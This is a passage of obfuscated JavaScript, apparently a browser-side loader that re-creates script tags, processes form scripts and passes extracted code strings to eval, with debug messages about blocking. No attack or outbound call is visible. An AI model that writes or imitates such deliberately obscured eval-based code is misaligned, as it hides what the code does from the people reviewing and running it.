_0x361eb8(_0x15c6f2,_0x1f9043-_0x4c3132._0x15cf9f,_0x1cccd8-0x40f,_0x15c6f2-_0x4c3132._0x3ad3c7)}if(_0x50c6e4.dDllC(_0x50c6e4[_0x5c48d7(_0x177a08._0x2b75a4,_0x177a08._0x5cd1bc,_0x177a08._0x3386cf,_0x177a08._0x514fdc)],'opKDw'))_0x5a916f[_0x5c48d7(_0x177a08._0x410bb0,_0x177a08._0xac52ab,_0x177a08._0x1f34f9,_0x177a08._0x41f2e5)+'te'](_0x3ed6d0[_0x5c48d7(-_0x177a08._0x80fe77,_0x177a08._0x13ec32,_0x177a08._0x478ccf,_0x177a08._0x5b2d5c)],_0x212e0f.value);else{if(!_0x4c970f)return;const _0x8918fd=_0x4c970f[_0x21751a(_0x177a08._0x804421,0x101d,_0x177a08._0x37fdc5,0xfdc)+_0x21751a(0x1007,0xde9,_0x177a08._0x55dfdc,0x1454)]('script');_0x8918fd[_0x5c48d7(0x77b,_0x177a08._0x458a31,-0x1ac,_0x177a08._0xb16ba2)](_0x531dd4=>{const _0x505b1e={_0x5deb9a:0x12a,_0x25877e:0x489,_0x36d3d8:0x350,_0x1b0bcc:0x48,_0x22f695:0x601,_0x436aad:0x38c,_0x89bad:0x217,_0x467792:0x631,_0x33c58c:0x51e,_0x33223a:0x87b,_0x3d4620:0x6d9,_0x2e86d3:0xcd,_0x2ab071:0x132,_0xe5455:0x134,_0x177159:0x13e,_0x37fa27:0x5bb,_0xc20ba1:0x189,_0xec29f8:0x271,_0x9b8197:0x35e,_0x2bf15e:0x957,_0x2471f9:0x3a0},_0x528f90={_0xb3c1b5:0xcbe,_0x10ea03:0xc74},_0x3e9313={_0x1905e2:0x608,_0x3482a3:0xe6};function _0x88f1f0(_0x6357,_0x26901e,_0x133a66,_0x1df23c){return _0x21751a(_0x26901e- -_0x3e9313._0x1905e2,_0x26901e-0x99,_0x133a66-_0x3e9313._0x3482a3,_0x133a66)}const _0x2618c1={'gKCfP':function(_0x4853fb,_0x2bfdba){return _0x5135cf.mXUuI(_0x4853fb,_0x2bfdba)},'GVOEm':function(_0x3e4631,_0xc0f8b7){return _0x3e4631!==_0xc0f8b7},'FHOUb':_0x5135cf.nnHSF,'cbozM':function(_0x4457fd,_0x2d321f){return _0x5135cf.XtFgv(_0x4457fd,_0x2d321f)},'kQcch':_0x5135cf[_0x88f1f0(_0x45cc0e._0x16f7a9,0x28c,0x4c6,-0x138)],'wPwKd':function(_0x4e935f,_0xe08084){return _0x5135cf.XtFgv(_0x4e935f,_0xe08084)},'UIzjm':_0x5135cf[_0x88f1f0(0x9f6,0x8a5,0x66f,_0x45cc0e._0x4d7f79)]};function _0x48d6ec(_0x212299,_0x2b1e95,_0x119247,_0x2e8410){return _0x21751a(_0x2e8410- -0x42d,_0x2b1e95-_0x20c292._0x4a4ce5,_0x119247-0x176,_0x119247)}if(_0x531dd4[_0x88f1f0(-_0x45cc0e._0x28fe70,0xe8,-0x13c,0x26)]){if(_0x5135cf[_0x48d6ec(_0x45cc0e._0x5e5c82,0xc01,0x4a1,_0x45cc0e._0x1bddb4)](_0x5135cf[_0x48d6ec(_0x45cc0e._0x136ccd,0x5df,_0x45cc0e._0x2e795c,_0x45cc0e._0x37f227)],_0x5135cf[_0x48d6ec(0x27,_0x45cc0e._0x334e43,-_0x45cc0e._0xf0c3ed,0x458)])){const _0x14a30f=document[_0x48d6ec(0x9,_0x45cc0e._0x2d0408,_0x45cc0e._0x2e882d,_0x45cc0e._0x53a178)+_0x88f1f0(0x3f0,0x25f,-_0x45cc0e._0x303b01,_0x45cc0e._0x34f819)](_0x5135cf.QUqwZ);_0x14a30f[_0x88f1f0(0x194,0xe8,0x403,-_0x45cc0e._0x380092)]=_0x531dd4.src,_0x531dd4[_0x48d6ec(_0x45cc0e._0x14a9ee,_0x45cc0e._0x3a8f82,0x19c,0x58f)]&&(_0x14a30f.type=_0x531dd4[_0x48d6ec(_0x45cc0e._0x569bbc,_0x45cc0e._0x4381f6,0x1d9,_0x45cc0e._0x246d85)]),Array[_0x48d6ec(-_0x45cc0e._0x22e5ec,0x378,0x58a,_0x45cc0e._0x18b54e)](_0x531dd4[_0x48d6ec(_0x45cc0e._0x4574ab,0x5f6,_0x45cc0e._0x32f9c6,_0x45cc0e._0xc149d1)])[_0x48d6ec(_0x45cc0e._0xe2d1af,_0x45cc0e._0x5c0a98,-_0x45cc0e._0x29d3e6,0x12a)](_0x270c5c=>{const _0x12d7ce={_0x47f23c:0x1b1,_0x1226ee:0x19e},_0x22c468={_0x384219:0xaf,_0x23e0b3:0x91},_0xf42cea={'ixtGe':function(_0x875131,_0x207fc6){function _0x4b49bc(_0x252746,_0x3b9ae7,_0x1c28d6,_0x31f300){return _0x5f49(_0x31f300- -0x192,_0x252746)}return _0x2618c1[_0x4b49bc(_0x528f90._0xb3c1b5,0x598,_0x528f90._0x10ea03,0x662)](_0x875131,_0x207fc6)}};function _0x113b27(_0x913241,_0x25497b,_0x2fb9a8,_0x47c0b6){return _0x48d6ec(_0x913241-_0x22c468._0x384219,_0x25497b-_0x22c468._0x23e0b3,_0x47c0b6,_0x25497b- -0x21a)}function _0x158fd4(_0x24b963,_0x509bdd,_0x44a503,_0x254894){return _0x48d6ec(_0x24b963-_0x12d7ce._0x47f23c,_0x509bdd-0x2c,_0x24b963,_0x509bdd- -_0x12d7ce._0x1226ee)}_0x2618c1[_0x113b27(-0x37e,-_0x505b1e._0x5deb9a,-0x4c,-_0x505b1e._0x25877e)](_0x2618c1[_0x158fd4(_0x505b1e._0x36d3d8,_0x505b1e._0x1b0bcc,_0x505b1e._0x22f695,0x5a3)],_0x113b27(_0x505b1e._0x436aad,0x29a,_0x505b1e._0x89bad,_0x505b1e._0x467792))?(_0xf42cea[_0x113b27(0x3f9,_0x505b1e._0x33c58c,0x2e6,_0x505b1e._0x33223a)](_0x58da2a,_0x3bad08),_0x3fabb4=null):_0x2618c1.cbozM(_0x270c5c[_0x158fd4(_0x505b1e._0x3d4620,0x205,_0x505b1e._0x2e86d3,0x79d)],_0x2618c1[_0x113b27(-_0x505b1e._0x2ab071,_0x505b1e._0xe5455,0x4b3,_0x505b1e._0x177159)])&&_0x2618c1[_0x158fd4(_0x505b1e._0x37fa27,0x853,0x960,0x6ea)](_0x270c5c[_0x113b27(0x197,_0x505b1e._0xc20ba1,_0x505b1e._0xec29f8,0x12a)],_0x2618c1[_0x158fd4(_0x505b1e._0x9b8197,_0x505b1e._0x2bf15e,0xda7,_0x505b1e._0x2471f9)])&&_0x14a30f['setAttribu'+'te'](_0x270c5c.name,_0x270c5c.value)}),_0x531dd4[_0x88f1f0(0x397,_0x45cc0e._0x28bd5c,0x7da,_0x45cc0e._0x5ae6fa)][_0x88f1f0(0x417,-0xcc,_0x45cc0e._0x351661,_0x45cc0e._0x44fac6)+'ld'](_0x14a30f,_0x531dd4)}else _0x283cca.debugMode&&_0x5e0862.log(_0x88f1f0(_0x45cc0e._0x5f1382,0x62b,_0x45cc0e._0x17c879,-0x2d)+_0x88f1f0(-_0x45cc0e._0x2599c0,0x1d1,-0x3ca,0x1cf)+'\x20blocking\x20'+_0x48d6ec(_0x45cc0e._0x446be2,0xc35,0x9e4,_0x45cc0e._0x30ae18)),_0x5135cf[_0x48d6ec(0x82c,0x26f,_0x45cc0e._0x1f8dc1,0x6c2)](_0x3ee735,_0x5135cf[_0x88f1f0(_0x45cc0e._0x4b802b,_0x45cc0e._0x4e7c4d,0x8b4,0x5a6)])}else _0x531dd4[_0x48d6ec(_0x45cc0e._0x4ff387,_0x45cc0e._0x49f651,_0x45cc0e._0x3dc916,_0x45cc0e._0x19f036)]()});if(_0x4e81c8&&_0x4e81c8['formScript'+'s']&&_0x50c6e4[_0x21751a(_0x177a08._0x512406,_0x177a08._0x3775bf,0x109f,0x11a0)](_0x4e81c8[_0x5c48d7(_0x177a08._0x5045f5,0xac2,_0x177a08._0x186f01,_0x177a08._0x4cc634)+'s'][_0x21751a(0xb86,_0x177a08._0x1229ac,0x87a,0xc67)],-0xc07*-0x1+-0x1d37+-0x64*-0x2c)){if(_0x50c6e4[_0x21751a(_0x177a08._0x16fcab,_0x177a08._0x266f7d,_0x177a08._0x2256ac,_0x177a08._0x4cb1d1)](_0x50c6e4[_0x21751a(0x104c,0xc17,0x169d,_0x177a08._0x1e1098)],_0x50c6e4[_0x5c48d7(0xd11,_0x177a08._0x5d8db1,0x9da,0x7ba)])){if(_0x4d3998){const _0xc3e972=_0x5135cf[_0x21751a(0x7f9,0xabc,_0x177a08._0x18a6c8,0xc1f)](_0x354154,_0x5dafde[_0x21751a(0xc0a,0xf35,_0x177a08._0x58a3be,0xc82)+_0x21751a(_0x177a08._0x20de54,_0x177a08._0x2c09dd,0xeef,_0x177a08._0x4f1aa4)](_0x596737)[_0x21751a(_0x177a08._0x325002,_0x177a08._0x76dfc4,_0x177a08._0x22f1bf,0xb0d)])||-0x3*0x7ea+-0x57a*-0x4+0x1fe,_0x264125=_0x5135cf.cVLVQ(_0x11adbd,_0x398033),_0x1dc7ca=_0x5135cf[_0x21751a(_0x177a08._0x597bef,0xc86,0xd06,0xcf2)](_0xc3e972-_0x264125,-0xb2*-0x29+0x409*-0x7+-0x41);_0x4d639c=_0x5135cf[_0x21751a(_0x177a08._0x1cce5b,_0x177a08._0x3783bf,0x9c,_0x177a08._0xbbb870)](_0x5135cf[_0x5c48d7(_0x177a08._0x2fb8bb,0x27d,-_0x177a08._0x330a6c,0x46f)]('top:\x20',_0x1dc7ca),_0x5135cf[_0x21751a(0x929,_0x177a08._0x346c68,0xc9a,_0x177a08._0x42392b)]),_0x1a296e=''}else _0x29d540=_0x5135cf.EepFK,_0x502458=_0x5135cf.fuNFM}else _0x4e81c8[_0x5c48d7(0x97e,_0x177a08._0x3dfbfb,_0x177a08._0x2f99ba,_0x177a08._0x5d54b3)+'s'][_0x21751a(0x557,_0x177a08._0x1ec8e4,0x7c4,_0x177a08._0x418b32)](_0x51fd8f=>{const _0x167ee1={_0x5aa067:0x7c},_0x276d97={_0x50df38:0x81b,_0x312e69:0xade};function _0x2ac909(_0x4a4134,_0x19b539,_0xe4abd1,_0x521a96){return _0x21751a(_0x4a4134- -_0xc0bcc0._0x119858,_0x19b539-_0xc0bcc0._0x56ba0d,_0xe4abd1-_0xc0bcc0._0x5b74a3,_0xe4abd1)}const _0x286e68={'fyKiF':_0x50c6e4[_0x2ac909(0xaf5,_0x135336._0x38f670,0xe9c,_0x135336._0x1c1ce9)],'UkTgM':function(_0x1cc20b,_0x371006){const _0x344cc9={_0xbb086f:0x3eb,_0x1a0b9b:0x9c};function _0x3254ae(_0x11fbef,_0x567ff8,_0x3df075,_0x37f172){return _0x2ac909(_0x3df075-_0x344cc9._0xbb086f,_0x567ff8-0x63,_0x11fbef,_0x37f172-_0x344cc9._0x1a0b9b)}return _0x50c6e4[_0x3254ae(_0x276d97._0x50df38,_0x276d97._0x312e69,0xa98,0x9e0)](_0x1cc20b,_0x371006)},'BTMvJ':function(_0x37fc24,_0x225b5f,_0x17b487){const _0x539bdf={_0x1d1c75:0x17f,_0xfb423a:0x45};function _0x427a7d(_0x6e748,_0x2fa516,_0x4648d0,_0x4a77d9){return _0x2ac909(_0x6e748-_0x539bdf._0x1d1c75,_0x2fa516-0x147,_0x4648d0,_0x4a77d9-_0x539bdf._0xfb423a)}return _0x50c6e4[_0x427a7d(_0x3215d8._0x20d5cb,0x755,_0x3215d8._0xee3ef7,-0x148)](_0x37fc24,_0x225b5f,_0x17b487)}};function _0x596f80(_0x53b7fc,_0x1690b2,_0x1c88f1,_0x20f859){return _0x21751a(_0x20f859- -_0x2d019f._0x16695c,_0x1690b2-_0x2d019f._0x5ef4ec,_0x1c88f1-0x51,_0x53b7fc)}try{let _0x33fdc5=_0x51fd8f[_0x596f80(0x997,_0x135336._0x61f600,_0x135336._0x3247a6,0x3d9)]();const _0x2cc1bb=new RegExp(_0x50c6e4[_0x2ac909(_0x135336._0x1a0955,-0x24d,0x290,_0x135336._0xc4aefc)](_0x50c6e4[_0x2ac909(0x769,_0x135336._0x59dbc4,_0x135336._0x1d9fb7,_0x135336._0x37d0b6)](_0x50c6e4[_0x2ac909(0x4a7,0xa70,_0x135336._0x1a7ef6,_0x135336._0x54bd6e)],'\x27')+_0x50c6e4[_0x596f80(_0x135336._0x5128ba,_0x135336._0x56fec3,0x7c0,0x74f)],'\x27')+_0x50c6e4[_0x596f80(0x2ad,_0x135336._0x3a5941,_0x135336._0x55992a,_0x135336._0x13e655)]),_0x4b1f0a=_0x33fdc5[_0x596f80(0xee5,_0x135336._0x2a21ec,0x8be,_0x135336._0x1803a5)](_0x2cc1bb);if(_0x4b1f0a){if(_0x50c6e4.MRXdb!==_0x596f80(_0x135336._0x452a64,_0x135336._0x322c9e,0x89c,0x85a)){const _0x28e90a=_0x50c6e4[_0x2ac909(0x8d4,_0x135336._0x356347,0x2d7,0x897)](_0x33fdc5[_0x2ac909(_0x135336._0x5d3460,0x39a,_0x135336._0xeffb53,_0x135336._0xb73f3b)](_0x4b1f0a[0x3d*-0x5a+-0x1ba6+0x3118]),_0x4b1f0a[-0x1616+-0x13d9+0x29ef][_0x596f80(_0x135336._0x4256c9,_0x135336._0x40b972,0x6f4,_0x135336._0x2378e1)]);let _0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x3ff4ec,_0x135336._0x5ed393,_0x135336._0x4c77a4,_0x135336._0xd0bfd9)+'f'](_0x50c6e4[_0x596f80(_0x135336._0xe6d1a9,_0x135336._0x2f39d4,_0x135336._0x2d9e3b,_0x135336._0x57aeb6)]);_0x50c6e4.bLDUi(_0x16f24c,-(0x3c3+0xb3*-0x7+0x1*0x123))&&(_0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x49a0c1,_0x135336._0x23dcce,0xacd,0x649)+'f']('}')),_0x50c6e4[_0x596f80(_0x135336._0x1eb2f8,0xfde,_0x135336._0x3b2639,_0x135336._0x4200fb)](_0x16f24c,_0x28e90a)&&(_0x33fdc5=_0x33fdc5.substring(_0x28e90a,_0x16f24c))}else _0x3adf11[_0x2ac909(0xc42,_0x135336._0x19e0c8,_0x135336._0x10210a,_0x135336._0xd62387)]&&_0x304647[_0x2ac909(_0x135336._0x1ea759,_0x135336._0x5044c8,0x229,_0x135336._0xe8e9b3)](_0x286e68.fyKiF),_0x286e68[_0x2ac909(_0x135336._0x3bddc8,0x84c,0x97a,0x9ab)](_0x140e3c,_0x3707aa),_0x19c827=_0x286e68[_0x2ac909(0xf5,0xb4,_0x135336._0x44b5ca,_0x135336._0x3f660a)](_0x289778,_0x344c14,0x1939+-0x2fa+0x5*-0x40f)}_0x33fdc5=_0x33fdc5.trim(),(function(){function _0x23577b(_0x511e0c,_0x3f8c57,_0x246012,_0x24798a){return _0x596f80(_0x246012,_0x3f8c57-0x155,_0x246012-_0x167ee1._0x5aa067,_0x3f8c57- -0x2aa)}_0x5135cf[_0x23577b(0x2ff,0x65e,0x49,0x8da)](eval,_0x33fdc5)}()),_0x176017[_0x2ac909(_0x135336._0x3feb30,0x11b6,_0x135336._0x14bc5a,_0x135336._0x364e79)]&&console[_0x2ac909(0x336,_0x135336._0x581124,_0x135336._0x5be03d,-_0x135336._0x3eb440)](_0x50c6e4.QZxTM)}catch(_0x2bf294){_0x176017[_0x2ac909(_0x135336._0x3feb30,_0x135336._0x457881,0x821,_0x135336._0x814e52)]&&(_0x50c6e4[_0x596f80(_0x135336._0x12fc5b,0x8fa,0x125c,_0x135336._0x34af8a)](_0x50c6e4[_0x596f80(0x10e4,0x69e,0xf78,_0x135336._0x5dd7e9)],_0x50c6e4[_0x596f80(0xfbe,_0x135336._0x50216a,0xd1e,0xa7d)])?_0x11ecbc():(console[_0x2ac909(_0x135336._0x48d943,0x878,0xa41,0x58e)](_0x50c6e4.NGFmG,_0x2bf294),console.log(_0x50c6e4[_0x596f80(_0x135336._0x4b0d2f,-0x23e,_0x135336._0x599668,_0x135336._0x423772)],_0x51fd8f[_0x596f80(_0x135336._0x5c09b3,_0x135336._0x49e7d2,_0x135336._0x5aecff,0x449)](0xcfb+-0x94*-0x1f+-0x1ee7,-0x1*0x1116+0xaaf+0x793))))}})}}}function _0x59bb1c(_0x3442d8,_0x9c6142){const _0x4a1c95={_0x3eda5c:0xb,_0x15ee5b:0x567},_0x45b0c7={_0x508605:0xa97,_0x212a8c:0x809,_0x53c2a1:0xf95,_0x469ead:0xa99,_0x250838:0x97b,_0xf337ce:0x8b2,_0x370879:0x642,_0x141332:0x4a0,_0x29e3c9:0x789,_0x362356:0xc70,_0x314df6:0xc8f,_0x24d1da:0x433,_0x574627:0x1d9,_0x4f87d6:0xe8,_0x50dc35:0x1ea,_0x35d4ea:0x1f5,_0x377130:0x116a,_0x30650c:0xbb3,_0x442f65:0xb85,_0xc54ab:0x48f,_0x12b2af:0x69c,_0x3a6412:0x3de,_0x38b6e4:0x260,_0xfa0f2f:0xad3,_0x591466:0x6b6,_0x37bf79:0x60,_0x3fa585:0x5ae,_0x212317:0x9da,_0x4a3d2d:0x10c3,_0x246639:0xaa7,_0x4a1afe:0xab6,_0x20cc70:0x240,_0x5ee0cb:0x1f2,_0x520ee5:0x59f,_0x5ca59e:0x7b8,_0x1d07ec:0xb65,_0xbbd5c1:0xb38,_0x3440ae:0xdc6,_0xe9dc8:0xba7,_0x39fa99:0x2bb,_0x339e9e:0x4a2,_0x4fb0dd:0x183,_0x4fe6df:0x3ec,_0x28b113:0x10f9,_0x57832c:0xe84,_0x47598b:0x28d,_0x7f57e9:0x1d9,_0x25f35e:0xc18,_0x119b42:0x378,_0x58141f:0x4c5,_0x3c5d31:0xca8,_0x3ebb3d:0xa5b,_0x4c2535:0x1309,_0x1ddca8:0xfc1,_0x1cddc3:0x3d1,_0x347e22:0x786,_0x282289:0x287,_0x2b8bea:0x9af,_0x468a58:0xd71,_0x48b85c:0x129d,_0x49f967:0xdc4,_0x79d5ca:0x196,_0x5b95bd:0x9b0,_0x35c366:0x8c5,_0x221fee:0xa0,_0x374d86:0x82c,_0x3a8095:0xdbf,_0x53a076:0xb97,_0x59e373:0xe0e,_0x5c5f16:0x29e,_0x1274e0:0x20d,_0x1587bb:0x262,_0x369a42:0x905,_0x41a799:0x6c9,_0x50e63a:0x931,_0x34c33f:0xd89,_0x633635:0xa68,_0x855cf3:0xb06,_0x553f33:0x7b8,_0x434ff5:0x2e8,_0x96c1e7:0xd78,_0x70f205:0xa25,_0x161a4e:0xdac,_0xcb698f:0x12ca,_0x302b8e:0x33e,_0x6a4622:0x8a1,_0x1fd5ed:0x705,_0x2ef15d:0x9b2,_0x477ecf:0x5a2,_0x13e5c8:0x6b6,_0x18ea70:0x6ff,_0xa70c05:0x882,_0x115483:0xb3f,_0x591075:0x8d5,_0x271292:0x5d1,_0x447bbf:0xe11,_0x35f199:0xc66,_0x339f5c:0x1534,_0x549de1:0xc35,_0x1d49b6:0xba0,_0x997dd3:0x817,_0x14b60f:0x719,_0x221597:0x3d9,_0x143553:0x935,_0x2d9801:0x63a,_0x48803b:0x133,_0x2938c3:0x6ca,_0x21adc4:0xd18,_0x55eec1:0x77a,_0x4cfc35:0xc0c,_0x3af9ec:0xd45,_0x57e4cf:0x12fe,_0x27efa4:0x1202,_0x444a18:0xc36,_0x3c4307:0xf74,_0x314292:0x40f,_0x37c707:0x1441,_0x3315e6:0x709,_0x833b3c:0x938,_0x150093:0x88f,_0x397d73:0xb23,_0xce8e05:0x803,_0x14dd08:0x139,_0x119ddc:0x50e,_0x3dc3c9:0x449,_0x9c1d7f:0x239,_0x37872a:0x91b,_0x3cab73:0x56e,_0x48b01b:0xa12,_0x4afb7e:0x8dd,_0x4be0a8:0xf8c,_0x427e8f:0xf52,_0x1ee387:0xc48,_0x40ec65:0x7c6,_0x127ddb:0x1113,_0x474b58:0xd72,_0x3e2b9a:0x1151,_0x42b46c:0x10e7,_0x3f24a3:0xbe9,_0x336932:0x13d3,_0x46081b:0x927,_0x26d2a4:0x335,_0x56ab13:0x26d,_0x2628f4:0xffb,_0x2f3387:0x137e,_0xaaf2a2:0xb31,_0x5ce489:0x568,_0x3cb2b2:0x627,_0x421f2a:0x450,_0x117839:0x13a,_0x4f6c7c:0xa26,_0x345426:0x533,_0x432e47:0xa3d,_0x1ed22e:0x5e1,_0x47335d:0xc3c,_0x20c68e:0xa23,_0x131872:0x94b,_0x3009e9:0x6de,_0x3a1c07:0x2c2,_0x15c6b8:0xb80,_0x243922:0xd05,_0x2afa0d:0x5dc,_0x2f1cd5:0x102c,_0x4d3957:0xe97,_0x536aab:0x9c8,_0x458348:0x326,_0x31a346:0x729,_0x2e8757:0xb8b,_0x2914ea:0x249,_0xad617c:0x160,_0xb4a803:0xe72,_0xfb9dd1:0x15e8,_0x4bd1a5:0xe75,_0x237c65:0xffb,_0x536632:0x1623,_0x2fe192:0xfab,_0x16c58f:0x13f0,_0x3fb24f:0x701,_0x3b3f2e:0x6ef,_0x480f1a:0xa08,_0x845c52:0x472,_0xc5dbae:0x8f5,_0x4f220d:0xdd6,_0x3cc887:0xc1e,_0x2b57d5:0xe33,_0xcdaf6:0xbb4,_0x23490f:0xba8,_0x1742ee:0xd69,_0x20fdc3:0x895,_0x337888:0xf6f,_0x75107a:0xb38,_0x34df47:0x51d},_0x3ce41d={_0x120cd2:0xc7,_0x4b35a5:0x1f1},_0x5158aa={_0x527bd7:0x440,_0x1c2d90:0x69f,_0x3d30e0:0x74c,_0xa81c6d:0xab8,_0x5464ff:0xf3e,_0x3bfb39:0x1525,_0x1a04b4:0xe8f,_0x52a890:0xa86,_0x1c4122:0x496,_0x16942a:0xe1,_0x403de0:0x502},_0x5136ae={_0x317f45:0x141,_0x544e11:0x1b1},_0x5563eb={_0x19b70a:0x1b5,_0x33705b:0x97},_0x4f1864={_0x4edb2d:0x2d8,_0x3265fc:0x998,_0x1adc14:0xa0d,_0x4c3cb2:0xd1f,_0x91ee63:0x548,_0x46b2e3:0xa3,_0x3c339a:0xa96,_0x273449:0x1005,_0x120203:0xe77,_0x9c08ef:0xd75,_0x186cfa:0xadd,_0x530fa3:0x1076,_0x24ca37:0xdbe,_0x151cd9:0x7c9,_0x57b5c8:0x4de,_0x50ad63:0x15c,_0x542c36:0xfe9,_0x1b7aa2:0xc06,_0x4ea93d:0xa93,_0x4e5879:0x495,_0x52e3b4:0x2eb,_0x2403c7:0x637,_0x320781:0x8e9,_0x50b6d6:0x1164},_0x538bde={_0x1f0b67:0x92,_0x4d9fd4:0x15d},_0x285d58={_0x43cf03:0x789,_0x49ad29:0x338,_0x31216:0x572,_0x12caa0:0x75e,_0x55641e:0x98d,_0x1ffbe7:0xeb2,_0x56ba91:0x849,_0x5698fb:0x158},_0x186298={_0x16b323:0x17f},_0x221e32={_0x3c25db:0x1d7},_0x40441b={_0x24969d:0x1cf,_0x4ed75e:0x59d},_0x368550={_0x45f7cf:0x14b},_0xa32d0b={_0x4175ff:0xc},_0x16acd6={_0x43a935:0xa53,_0x323c4e:0x787,_0x1e4845:0x4b7,_0x40a7a8:0x8f2,_0x52b007:0xc69,_0x23a57f:0x667,_0x7d1e81:0x8aa,_0x3994fa:0x1113,_0x43549e:0x127e,_0x34fea:0x889,_0x3e92ba:0x6d3,_0x1c4c77:0x10a2,_0x472e58:0xb1d,_0x44b9ba:0x533,_0x2c4a46:0x4f1,_0x381aaf:0xeaa,_0x248435:0x5dc,_0x58c048:0x4ed,_0x1b9656:0x3bb,_0x513141:0x13f8,_0x2f82b7:0xecd,_0x4bf450:0x21c,_0x48e1b2:0x61a,_0x49f3a3:0xf25,_0x85af45:0x96a},_0x1c8f49={_0x3441d2:0x1bb,_0x4e5c8d:0x638},_0x9f5bd6={_0x526256:0x4c9,_0x3678e8:0x682,_0x470eea:0xa26,_0x195309:0xddb,_0x8e0bf9:0xab0,_0x52fbf5:0x85,_0xa0d46f:0x163,_0x4ef8f5:0x1ef,_0x29c225:0x63f,_0x11b9cf:0x123,_0x572d2c:0x498,_0x27ae94:0x52d,_0x1a457f:0x468,_0x29ad78:0x7f,_0xb21027:0x2d7,_0x1d4b53:0x552,_0x3e7dac:0x1e1,_0x27ffe9:0x3c4,_0x1e45db:0xfb5,_0xe9c752:0xac2,_0x4ce169:0x388,_0x29d00f:0x216,_0xfdb6f5:0x34e,_0x37c1a0:0x464,_0x418825:0xa55,_0x4ba58e:0x5fa},_0x509e7c={_0x524fc9:0x50},_0x384cf3={_0x33fc53:0x358,_0x2035b0:0x1ca},_0x2934e6={_0x1661b5:0x209,_0xd98144:0x6b,_0x8dccd4:0x14},_0x41e613={_0x3cb91e:0x139,_0x5ac2d3:0xd3},_0x18a1c5={_0x96b2be:0x41},_0x2faaf3={_0x4d885e:0xcce,_0x3f787a:0x96f,_0x361a8d:0x9a0},_0x3542fe={_0xeb93d4:0x493,_0x4b8c78:0x17},_0x2446cb={_0x892bbe:0x2db,_0x1b2a67:0x4c,_0x4aa63b:0x407},_0x4d023b={_0x429eaf:0x49c,_0x249247:0xa5,_0x3153a9:0x1cc},_0x23b7dd={_0x3fc9d9:0x15a,_0x364921:0x1c4},_0x48e250={_0x2711e3:0xef,_0x8e0114:0xb},_0x31060b={_0x558f26:0x108f},_0x1a2f6d={_0x2ebb42:0x195,_0x3c1cbd:0x27},_0x35627f={_0x4c2f2e:0xfce},_0x3c659d={_0x4d2969:0x1128},_0x5a692c={_0x30fa1f:0x50,_0x31e90e:0x6b2},_0x3f52a2={_0x3768b2:0x2a0,_0x486b74:0x170,_0xf0ebf1:0x30},_0x2b1b83={_0x163106:0x446},_0x58b989={_0x1fd560:0x715,_0x48c865:0x798,_0x574b7e:0x51a},_0x418e14={_0x56a9a3:0x22b,_0x5700d8:0x95},_0x34e6a4={_0x25f965:0x1eb,_0x115a38:0x25},_0x5b86e2={_0x488c24:0x172};function _0x313b78(_0x3f2144,_0x1bec75,_0x48eb82,_0x48f2b7){return _0x361eb8(_0x48f2b7,_0x1bec75-_0x5b86e2._0x488c24,_0x48eb82- -0x2ee,_0x48f2b7-0x146)}function _0x2c13a2(_0x1afa68,_0x344fd2,_0x5cd5d8,_0x35e05b){return _0x361eb8(_0x35e05b,_0x344fd2-0x2,_0x1afa68-_0x34e6a4._0x25f965,_0x35e05b-_0x34e6a4._0x115a38)}const _0x3ac4fd={'Mpugm':function(_0x3086c6,_0x133fe8){return _0x3086c6(_0x133fe8)},'QqyvB':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d8504,_0x2185d4._0x59e9eb,_0x2185d4._0x52cffe,0x6eb)],'vIEhm':function(_0x2b447e,_0x1ea1d5,_0x5e1c2c){function _0x3b16c1(_0x58e7bc,_0x58a10c,_0x36527d,_0x3866ba){return _0x2c13a2(_0x58e7bc- -0x105,_0x58a10c-0xe8,_0x36527d-0x154,_0x58a10c)}return _0x50c6e4[_0x3b16c1(0x638,_0x1684b4._0x2a52cc,_0x1684b4._0x4ad46a,0x629)](_0x2b447e,_0x1ea1d5,_0x5e1c2c)},'BbxfN':_0x50c6e4[_0x2c13a2(_0x2185d4._0xb2a419,_0x2185d4._0x403463,0x77e,0xc9a)],'cnfKV':_0x50c6e4[_0x2c13a2(_0x2185d4._0x4ed2a3,_0x2185d4._0x31d2b1,0x456,0x18c)],'DwxYn':_0x50c6e4[_0x2c13a2(0x4b6,_0x2185d4._0x3ca050,0x2b8,_0x2185d4._0x26e5cb)],'ogMwP':function(_0x34fe24,_0x2c5c91){const _0x2479dd={_0x2dfccc:0x117};function _0x4b90a6(_0x5ab6c5,_0x44c788,_0x4b355a,_0x3bd028){return _0x313b78(_0x5ab6c5-_0x2479dd._0x2dfccc,_0x44c788-0x3d,_0x4b355a-0x402,_0x44c788)}return _0x50c6e4[_0x4b90a6(_0x25bffa._0x174907,0xba2,0xdc6,0xb03)](_0x34fe24,_0x2c5c91)},'MUBbF':function(_0x56e8eb,_0x5d5f0a){function _0x533d5e(_0xe637ed,_0x2d4690,_0x27f36d,_0x12f555){return _0x2c13a2(_0x2d4690-_0x418e14._0x56a9a3,_0x2d4690-_0x418e14._0x5700d8,_0x27f36d-0x9d,_0x12f555)}return _0x50c6e4[_0x533d5e(_0x58b989._0x1fd560,_0x58b989._0x48c865,0x4b1,_0x58b989._0x574b7e)](_0x56e8eb,_0x5d5f0a)},'ObxQY':_0x50c6e4[_0x313b78(_0x2185d4._0x2c58c3,0x543,_0x2185d4._0x569595,_0x2185d4._0x25cfc9)],'YMwNy':_0x50c6e4[_0x313b78(0xe6,0x2cf,0x749,0xd96)],'DepbZ':function(_0x407115,_0x71519e){const _0x562278={_0xc83824:0x1b1,_0x52f308:0x63};function _0x46be1f(_0x4f82e8,_0x2abad5,_0x23044e,_0x339d9c){return _0x313b78(_0x4f82e8-_0x562278._0xc83824,_0x2abad5-0x133,_0x23044e- -_0x562278._0x52f308,_0x4f82e8)}return _0x50c6e4[_0x46be1f(_0x2b11ee._0x1e0f74,_0x2b11ee._0x310d7b,_0x2b11ee._0x54ff86,0x8e2)](_0x407115,_0x71519e)},'YWmXm':'aiXZH','tHids':function(_0x5271ac,_0x5a11a0){const _0x1274db={_0x2459ed:0x1bb,_0x1702f6:0x1e8,_0x54920e:0x66};function _0x30de39(_0x3234d2,_0x3bc5ba,_0x50df1b,_0x37e56d){return _0x313b78(_0x3234d2-_0x1274db._0x2459ed,_0x3bc5ba-_0x1274db._0x1702f6,_0x3bc5ba- -_0x1274db._0x54920e,_0x3234d2)}return 